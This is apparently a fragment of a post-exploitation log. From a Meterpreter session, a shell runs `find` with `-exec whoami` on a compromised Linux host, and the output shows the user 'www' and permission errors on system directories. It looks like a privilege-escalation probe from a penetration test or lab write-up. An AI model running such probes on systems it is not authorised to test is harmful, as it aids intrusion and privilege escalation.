 meterpreter > shell -c 'find / -name 1 -exec "whoami" \;'
find: '/lost+found': Permission denied
www
find: '/sys/kernel/debug': Permission denied
find: '/sys/fs/pstore': Permission denied
find: '/sys/fs/bpf': Permission denied
www
find: '/.Recycle_bin': Permission denied
www
find: '/root': Permission denied
find: '/etc/nftables': Permission denied
find: '/etc/sudoers.d': Permission denied
find: '/etc/pki/rsyslog': Permission denied
find: '/etc/pki/pesign': Permission denied
find: '/etc/audit': Permission denied
find: '/etc/dhcp': Permission denied
find: '/etc/polkit-1/rules.d': Permission denied
find: '/etc/polkit-1/localauthority': Permission denied
find: '/etc/firewalld': Permission denied
find: '/etc/grub.d': Permission denied